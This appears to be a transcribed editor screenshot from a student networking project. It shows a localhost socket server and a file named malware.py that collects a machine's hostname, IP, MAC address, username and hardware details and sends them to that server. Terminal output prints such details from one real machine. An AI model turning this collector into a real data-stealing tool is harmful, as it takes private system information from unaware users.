 server.py U
src > server.py > ...
1 import json
2 import socket
3
4 HOST = "127.0.0.1"  # Localhost
5 PORT = 62412        # A random non-priveleged port
6
7 def serialize(data: dict) -> bytes:
8     """ Serializes a dictionary into a JSON string """
9     return json.dumps(data).encode('utf-8')
10
11 def deserialize(data: bytes) -> dict:
12     """ Deserializes a JSON string into a dictionary """
13     return json.loads(data.decode('utf-8'))
14
15 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
16     s.bind((HOST, PORT))
17     s.listen()
18     conn, addr = s.accept()
19     with conn:
20         print(f"Connected by {addr}")
21         while True:
22             data = conn.recv(1024)
23             if not data:
24                 break
25             # conn.sendall(data)
26             print(deserialize(data))
malware.py U
src > malware.py > ...
29
30 def get_mac():
31     """ Returns the MAC address of the user """
32     return ':'.join(re.findall('..', '%012x' % uuid.getnode()))
33
34 def get_username():
35     """ Returns the username of the user """
36     return getpass.getuser()
37
38 def get_ram():
39     """ Returns the amount of RAM the user has """
40     return str(round(psutil.virtual_memory().total / (1024.0 **3)))+" GB"
41
42 def get_architecture():
43     """ Returns the architecture of the user """
44     return platform.uname().machine
45
46 def get_disk():
47     """ Returns the amount of disk space the user has """
48     return str(round(psutil.disk_usage('/').total / (1024.0 **3)))+" GB"
49
50 def get_platform_version():
51     """ Returns the version of the operating system the user is running """
52     return platform.uname().version
53
54 data = {
55     "os": get_os(),
56     "processors": get_processors(),
57     "hostname": get_hostname(),
58     "ip": get_ip(),
59     "mac": get_mac(),
60     "username": get_username(),
61     "ram": get_ram(),
62     "architecture": get_architecture(),
63     "disk": get_disk(),
64     "platform_version": get_platform_version()
65 }
66
67 def serialize(data: dict) -> bytes:
68     """ Serializes a dictionary into a JSON string """
69     return json.dumps(data).encode('utf-8')
70
71 def deserialize(data: bytes) -> dict:
72     """ Deserializes a JSON string into a dictionary """
73     return json.loads(data.decode('utf-8'))
74
75
76 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
77     s.connect((HOST, PORT))
78     s.sendall(serialize(data))
79     # data = s.recv(1024)
80     # print(data.decode())
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
ythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '64128' '--' 'e:\github\AUT-CE-ICT\projects\project 3\src\server.py'
Connected by ('127.0.0.1', 64131)
{'os': 'Windows', 'processors': 'Intel64 Family 6 Model 142 Stepping 10, GenuineIntel', 'hostname': 'Keivan', 'ip': '10.0.85.2', 'mac': '00:15:5d:1f:d4:fa', 'username': 'keiva', 'ram': '12 GB', 'archi
tecture': 'AMD64', 'disk': '250 GB', 'platform_version': '10.0.22000'}
PS E:\github\AUT-CE-ICT\projects\project 3>
Python ...
powershell
Ln 25, Col 33 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit